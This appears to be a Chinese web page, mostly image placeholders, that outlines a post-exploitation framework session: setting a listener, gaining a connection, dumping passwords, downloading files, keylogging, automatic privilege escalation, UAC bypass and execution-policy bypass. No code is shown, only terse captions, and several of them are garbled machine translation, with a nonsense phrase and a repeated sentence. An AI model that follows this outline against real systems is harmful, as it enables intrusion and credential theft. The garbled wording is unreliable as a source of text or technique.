







设置监听器

利斯坦纳必须选择 True 。



运行







连接成功





与他人互动





获取密码





help 各种模块





下载文件下载模式

目标文件位置

直线抓取卡常数



将代码输入所提供的程序。







自动增加绕行器 http 权限

自动 提权



Keylog 代表键盘日志 。

地方政策因使用执行政策绕过而规避。

地方政策因使用执行政策绕过而规避。





